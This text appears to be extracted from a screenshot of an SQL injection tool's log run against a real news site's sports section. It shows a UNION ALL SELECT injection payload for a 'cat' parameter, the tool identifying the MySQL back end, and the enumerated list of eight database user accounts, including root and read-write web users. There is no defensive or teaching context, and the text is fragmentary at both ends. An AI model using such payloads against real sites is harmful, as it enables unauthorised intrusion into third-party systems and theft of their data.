 Payload: cat=-2946 UNION ALL SELECT CONCAT(CHAR(58,101,110,107,58),CHAR(11
69,72,77,70,90,72,71,115,88),CHAR(58,97,113,100,58))#
---
[22:28:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 4
[22:28:37] [INFO] fetching database users
[22:28:40] [INFO] the SQL query used returns 16 entries
database management system users [8]:
[*]
[*] hk
[*] psauth
[*] readonly
[*] root
[*] web
[*] web_ro
[*] web_rw
[22:29:16] [INFO] Fetched data logged to text files under 'C:\python\sql\outpu
sports.sina.com.hk'
[*] shutting down at: 22:29:16
C:\python>DLLs